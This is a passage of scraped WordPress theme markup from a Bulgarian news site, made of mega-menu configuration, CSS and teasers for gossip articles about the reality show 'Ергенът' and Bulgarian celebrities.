elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_41b","tdc_css_class_style":"tdi_72_41b_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_41b"}';
block_tdi_72_41b.td_column_number = "3";
block_tdi_72_41b.block_type = "tdb_header_mega_menu";
block_tdi_72_41b.post_count = "5";
block_tdi_72_41b.found_posts = "4632";
block_tdi_72_41b.header_color = "";
block_tdi_72_41b.ajax_pagination_infinite_stop = "";
block_tdi_72_41b.max_num_pages = "927";
tdBlocksArray.push(block_tdi_72_41b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_41b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_41b" data-td_block_id="tdi_72_41b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_41b" data-td_block_id="tdi_72_41b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_3d1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_3d1" >
<style>
/* custom css */
.tdi_73_3d1 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_3d1 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_3d1 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_3d1 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_3d1:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_3d1:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_3d1.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_3d1.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_3d1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_3d1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_3d1 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_3d1 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_3d1 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_3d1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_3d1 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_3d1 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_3d1 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_3d1 .td-module-meta-info,
				.ie11 .tdi_73_3d1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_3d1 .td-post-vid-time{
					display: block;
				}.tdi_73_3d1 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_3d1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_3d1 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_3d1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_3d1 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_3d1 .entry-review-stars{
					display: inline-block;
				}.tdi_73_3d1 .td-icon-star,
                .tdi_73_3d1 .td-icon-star-empty,
                .tdi_73_3d1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_3d1 .td-module-comments{
					display: none;
				}.tdi_73_3d1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_3d1:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_3d1 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_3d1 .td-post-category:hover{
					color: #000000;
				}.tdi_73_3d1 .td-module-title a{
					color: #051d2d;
				}.tdi_73_3d1 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_3d1 .td-post-author-name a{
					color: #666666;
				}.tdi_73_3d1 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_3d1.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_3d1 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_3d1 .td-editor-date,
				.tdi_73_3d1 .td-editor-date .td-post-author-name,
				.tdi_73_3d1 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_3d1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_3d1 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_3d1 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_3d1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_3d1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_3d1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_3d1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_3d1 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_3d1 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_3d1 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_3d1 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_3d1 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_3d1 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_3d1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_3d1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_3d1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_3d1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_3d1 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_3d1 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_3d1 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_3d1 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_3d1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_3d1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_3d1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_3d1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_3d1 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_3d1 = new tdBlock();
block_tdi_73_3d1.id = "tdi_73_3d1";
block_tdi_73_3d1.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 